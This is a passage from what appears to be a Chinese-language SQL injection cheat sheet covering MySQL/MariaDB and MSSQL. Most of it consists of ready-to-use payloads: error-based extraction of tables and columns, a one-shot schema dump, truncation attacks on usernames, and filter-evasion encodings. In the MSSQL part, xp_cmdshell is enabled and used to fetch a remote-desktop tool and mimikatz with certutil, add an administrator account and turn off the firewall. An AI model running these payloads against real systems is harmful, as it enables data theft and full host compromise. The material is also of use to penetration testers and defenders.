+------+----------+--------+
| 1 | admin | admin |
| 2333 | 2 | 3 |
+------+----------+--------+
2 rows in set (0.001 sec)
|
变量
使用变量需要执行两次sql
1
2
3
4
5
6
7
8
9
10
| MariaDB [test]> select * from user limit 0,1 into @a,@b,@c;
Query OK, 1 row affected (0.001 sec)
MariaDB [test]> select * from user where username='' union select @a,@b,@c;
+------+----------+--------+
| id | username | passwd |
+------+----------+--------+
| 1 | admin | admin |
+------+----------+--------+
1 row in set (0.002 sec)
|
可报错时爆表名、字段名、库名
字段名
上文介绍可以使用无列名注入,但是如果再进行限制,不允许使用union该怎么破呢?
1
2
| MariaDB [test]> select * from user where id=1 and (select * from (select * from user as a join user as b) as c);
ERROR 1060 (42S21): Duplicate column name 'id'
|
把当前表第一个字段成功爆出来了。这个的原理就是在使用别名的时候,表中不能出现相同的字段名,于是我们就利用join把表扩充成两份,在最后别名 c 的时候查询到重复字段,就成功报错。
同时,可以利用using爆其他字段:
1
2
3
4
5
| MariaDB [test]> select * from user where id=1 and (select * from (select * from user as a join user as b using(id)) as c);
ERROR 1060 (42S21): Duplicate column name 'username'
MariaDB [test]> select * from user where id=1 and (select * from (select * from user as a join user as b using(id,username)) as c);
ERROR 1060 (42S21): Duplicate column name 'passwd'
|
表名
Mysql 文档中有一个函数:
Polygon(ls1, ls2, …)
Polygon从多个LineString或WKB LineString参数 构造一个值 。如果任何参数不表示LinearRing(也就是说,不是一个封闭和简单的LineString),返回值就是 NULL
如果传参不是linestring的话,就会爆错,而当如果我们传入的是存在的字段的话,就会爆出已知库、表、列。
1
2
3
| select * from user where id=1 and Polygon(1);
select * from user where id=1 and polygon (()select * from(select user ())a)b );
|
库名
上面的方法已经可以爆出库名了,提供另一个方法
1
2
| MariaDB [test]> select * from user where id =1-a();
ERROR 1305 (42000): FUNCTION test.a does not exist
|
约束攻击
首先 mysql 5.5 版本以上需要设置数据库为宽松模式,避免出现插入错误 error
首先查看原来的sql_mode,修改一次sql_mode
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| mysql> select @@sql_mode;
+-------------------------------------------------------------------------------------------------------------------------------------------+
| @@sql_mode |
+-------------------------------------------------------------------------------------------------------------------------------------------+
| ONLY_FULL_GROUP_BY,STRICT_TRANS_TABLES,NO_ZERO_IN_DATE,NO_ZERO_DATE,ERROR_FOR_DIVISION_BY_ZERO,NO_AUTO_CREATE_USER,NO_ENGINE_SUBSTITUTION |
+-------------------------------------------------------------------------------------------------------------------------------------------+
1 row in set (0.00 sec)
mysql> set @@sql_mode=ANSI;
Query OK, 0 rows affected, 1 warning (0.00 sec)
mysql> select @@sql_mode;
+--------------------------------------------------------------------------------+
| @@sql_mode |
+--------------------------------------------------------------------------------+
| REAL_AS_FLOAT,PIPES_AS_CONCAT,ANSI_QUOTES,IGNORE_SPACE,ONLY_FULL_GROUP_BY,ANSI |
+--------------------------------------------------------------------------------+
1 row in set (0.00 sec)
|
在宽松模式下创建数据库,并且先插入admin的数据
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| mysql> CREATE TABLE users (
-> username varchar(25),
-> password varchar(25)
-> );
Query OK, 0 rows affected (0.02 sec)
mysql> INSERT INTO users(username,password) VALUES ('admin', 'rand_pass');
Query OK, 1 row affected (0.001 sec)
mysql> select * from users where username='admin';
+----------+-----------+
| username | password |
+----------+-----------+
| admin | rand_pass |
+----------+-----------+
1 row in set (0.00 sec)
|
尝试查询包含有空格的admin数据,发现空格被截断,查到admin的数据
1
2
3
4
5
6
7
| mysql> select * from users where username = 'admin ';
+----------+-----------+
| username | password |
+----------+-----------+
| admin | rand_pass |
+----------+-----------+
1 row in set (0.00 sec)
|
接着尝试插入admin后面包含有空格的账户,使得前25个字符只包含有admin与空格
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| mysql> INSERT INTO users(username,password) VALUES ('admin 1', '123456');
Query OK, 1 row affected (0.001 sec)
mysql> select * from users;
+---------------------------+-----------+
| username | password |
+---------------------------+-----------+
| admin | rand_pass |
| admin | 123456 |
+---------------------------+-----------+
2 rows in set (0.00 sec)
mysql> select * from users where username = 'admin' and password = '123456';
+---------------------------+----------+
| username | password |
+---------------------------+----------+
| admin | 123456 |
+---------------------------+----------+
1 row in set (0.00 sec)
|
可以发现我们成功查找到username=admin的账户,后面不需要为 1 ,只要用空格填充前面的字符直到满足 25 个字符
1
| INSERT INTO users(username,password) VALUES ('admin x', 'hasaki');
|
一次性注入出全部结构
1
| (SELECT (@) FROM (SELECT(@:=0x00),(SELECT (@) FROM (information_schema.columns) WHERE (table_schema>=@) AND (@)IN (@:=CONCAT(@,0x0a,' [ ',table_schema,' ] >',table_name,' > ',column_name))))x)
|
如果可以回显,可以用这个 payload 一次性全部注入出表结构
绕过技巧
空格替代
1
| %09 %0A %0B %0C %0D %A0 %20 /**/ /*!*/
|
1
2
3
4
5
6
| 1'/*!Union*//*!select*/1,2#
1'/*!Union*/select/*!1,2*/#
select username() from user where 1=1 and 2=2
可以写成
select(username())from user where(1=1)and(2=2)
|
绕过关键字
双写关键字
对于针对替换关键字的绕过,我们可以使用双写关键字来绕过,例如uniunionon
十六进制
1
2
3
4
5
6
7
8
9
10
| select a from yz where b=0x32;
select * from yz where b=char(0x32);
select * from yz where b=char(0x67)+char(0x75)+char(0x65)+char(0x73)+char(0x74)
select column_name from information_schema.tables where table_name="users"
select column_name from information_schema.tables where table_name=0x7573657273
SELECT(extractvalue(0x3C613E61646D696E3C2F613E,0x2f61))
|
ASCII
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| or 1=1即%6f%72%20%31%3d%31,而Test也可以为CHAR(101)+CHAR(97)+CHAR(115)+CHAR(116)。
双重编码绕过
?id=1%252f%252a*/UNION%252f%252a /SELECT%252f%252a*/1,2,password%252f%252a*/FROM%252f%252a*/Users--+
一些unicode编码举例:
单引号:'
%u0027 %u02b9 %u02bc
%u02c8 %u2032
%uff07 %c0%27
%c0%a7 %e0%80%a7
空白:
%u0020 %uff00
%c0%20 %c0%a0 %e0%80%a0
左括号(:
%u0028 %uff08
%c0%28 %c0%a8
%e0%80%a8
右括号):
%u0029 %uff09
%c0%29 %c0%a9
%e0%80%a9
|
逗号绕过
1
2
3
4
5
6
7
8
9
10
| mid(user() from 1 for 1)
substr(user() from 1 for 1)
select substr(user()from -1) from yz ;
select ascii(substr(user() from 1 for 1)) < 150;
同时也可以利用替换函数
select left(database(),2)>'tf';
selete * from testtable limit 2,1;
selete * from testtable limit 2 offset 1;
|
比较符号绕过
过滤了>或者<,我们可以用greatest或者least
1
2
| greatest(ascii(mid(user(),0,1)),150)
least(ascii(mid(user(),0,1)),150)
|
字符串比较函数
- strcmp(expr1,expr2) 如果两个字符串是一样则返回 0 ,如果第一个小于第二个则返回 -1
- find_in_set(str,strlist) 如果相同则返回 1,不同则返回 0
字符串连接函数
- concat(str1,str2) 将字符串首尾相连
- concat_ws(separator,str1,str2) 将字符串用指定连接符连接
- group_concat()
运算符
算术运算符
比较运算符
- between
- select database() between 0x61 and 0x7a;
- select database() between ‘a’ and ‘z’;
- in
- select ‘123’ in (‘12’) => 0
- Like(模糊匹配)
- select ‘12345’ like ‘12%’ => true
- regexp 或 rlike(正则匹配)
- select ‘123455’ regexp ‘^12’ => true
逻辑运算符
1
2
3
4
| not或! 非
AND 逻辑与 == &&
OR 逻辑或 == ||
XOR 逻辑异或 == ^
|
位运算符
1
2
3
4
5
6
| & 按位与
| 按位或
^ 按位异或
! 取反
<< 左移
>>右移
|
Reference
当表名可控的注入遇到了Describe时的几种情况
MySQL Error Based SQL Injection (报错注入)总结
MySql注入备忘录
SQL注入备忘录
SQL注入绕过技巧
MSSQL
Basic
系统库
| 系统数据库 | 描述 |
|---|
| master 数据库 | 记录 SQL Server实例的所有系统级信息。这个数据库包括所有的配置信息、用户登录信息、当前正在服务器中运行的进程的信息。 |
| msdb 数据库 | 用于 SQL Server 代理计划警报和作业。msdb数据库是SQL Server中的一个特例。如果你查看这个数据库的实际定义,会发现它其实是一 个用户数据库。不同之处是SQL Server拿这个数据库来做什么。所有的任务调度、报警、操作员都存储在msdb数据库中。该库的另一个功能是用来存储所有备份历史。SQL Server Agent将会使用这个库。 |
| model 数据库 | 用作 SQL Server实例上创建的所有数据库的模板。 对 model 数据库进行的修改(如数据库大小、排序规则、恢复模式和其他数据库选项)将应用于以后创建的所有数据库。model数据库是建立所有用户数据库时的模板。当你建立一个新数据库时,SQL Server会把model数据库中的所有对象建立一份拷贝并移到新数据库中。在模板对象被拷贝到新的用户数据库中之后,该数据库的所有多余空间都将被空页填满。 |
| Resource 数据库 | 一个只读数据库,包含 SQL Server包括的系统对象。 系统对象在物理上保留在 Resource 数据库中,但在逻辑上显示在每个数据库的 sys 架构中。 |
| tempdb 数据库 | 一个工作空间,用于保存临时对象或中间结果集。tempdb数据库是一个非常特殊的数据库,供所有来访问你的SQL Server的用户使用。这个库用来保存所有的临时表、存储过程和其他SQL Server建立的临时用的东西。例如,排序时要用到 tempdb数据库。数据被放进tempdb数据库,排完序后再把结果返回给用户。每次SQL Server重新启动,它都会清空tempdb数据库并重建◊永远不要在tempdb数据库建立需要永久保存的表。 |
注释
| 参数 | 风格 |
|---|
| /* | C语言风格 |
| – | SQL注释风格 |
| ;%00 | 空字节 |
查询语句
主机名
数据库版本
数据库名
数据库ip地址
1
| select local_net_address from sys.dm_exec_connextions where Session_id=@@spid
|
暴当前表中的列
1
2
| article.asp?id=6 group by admin.username having 1=1--
article.asp?id=6 group by admin.username,admin.password having 1=1--
|
暴任意表和列
1
2
| and (select top 1 name from (select top N id,name from sysobjects where xtype=char(85)) T order by id desc)>1
and (select top col_name(object_id('admin'),N) from sysobjects)>1
|
暴数据库数据
1
| and (select top 1 password from admin where id=N)>1
|
Exmaples
1
2
3
4
5
| query: SELECT username, password FROM Users WHERE id = '1';
1' HAVING 1=1 -- 错误
1' GROUP BY username HAVING 1=1-- -- 错误
1' GROUP BY username, password HAVING 1=1-- -- 正确
Group By可以用来测试列名
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
| USE master
GO
RECONFIGURE --先执行一次刷新,处理上次的配置
GO
EXEC sp_configure 'show advanced options',1 --启用xp_cmdshell的高级配置
GO
RECONFIGURE --刷新配置
GO
EXEC sp_configure 'xp_cmdshell',1 --打开xp_cmdshell,可以调用SQL系统之外的命令
GO
RECONFIGURE
GO
--使用xp_cmdshell在D盘创建一个myfile 文件夹
EXEC xp_cmdshell 'mkdir d:\myfile',no_output --[no_output]表示是否输出信息
GO
sp_configure 'show advanced options',1; (记得reconfigure)
sp_configure 'xp_cmdshell',1;(记得reconfigure)启用xp_cmdshell
exec xp_cmdshell 'dir c:\ /s /b |findstr "key"|findstr "txt"'; 找到key的位置
exec xp_cmdshell 'type key位置"'; 直接读key内容,不过一般不会让你有直接读的权限
exec xp_cmdshell 'cacls c:\ /s /b |findstr "key"|findstr "txt" /E /G adminstrator:F'; 改变文件操作权限,F是所有权限,改变权限后再读就能成功
exec xp_cmdshell 'certutil -urlcache -f -split http://本机:8000/3389.exe'; 这里的certutil的方式与基础题4中的curl思路相同,可参考。这里上传的是开启3389的工具。
exec xp_cmdshell 'net user username password /add';exec xp_cmdshell 'net localgroup administrators username /add';创建账户
exec xp_cmdshell 'netsh firewall set opmode disable'; 如果目标开了防火墙,那么即使开启3389端口也无法连接,这条命令用于关闭防火墙。
exec xp_cmdshell 'certutil -urlcache -f -split http://本机:8000/mimikazts.exe';如果不能建立账户,那么需要工具去破解系统账户的密码。这里使用的mimikazts。
exec master..xp_cmdshell ‘dir “C:\Documents and Settings\Administrator\桌面\” /A -D /B’
exec xp_cmdshell ‘type “C:\Documents and Settings\Administrator\桌面\key.txt”‘
|
Reference
【技术分享】MSSQL 注入攻击与防御

